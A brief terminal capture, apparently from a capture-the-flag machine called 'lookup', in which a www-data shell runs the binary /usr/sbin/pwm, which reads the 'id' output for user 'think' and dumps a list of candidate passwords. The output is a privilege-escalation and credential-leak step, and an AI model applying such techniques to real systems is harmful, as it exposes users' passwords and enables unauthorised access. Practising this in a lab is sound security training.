 msfconsole ~/D/P/t/lookup
www-data@lookup:/tmp$ /usr/sbin/pwm
/usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
[!] ID: think
jose1006
jose1004
jose1002
jose1001teles
jose100190
jose10001
jose10.asd
jose10+
jose0_07
jose0990
jose0986$
jose098130443
jose0981
jose0924
jose0923
jose0921
thepassword
jose(1993)
jose'sbabygurl
jose&vane
jose&takie
jose&samantha
jose&pam
jose&jlo
jose&jessica
jose&jessi
josemario.AKA(think)
jose.medina.
VPN 2 3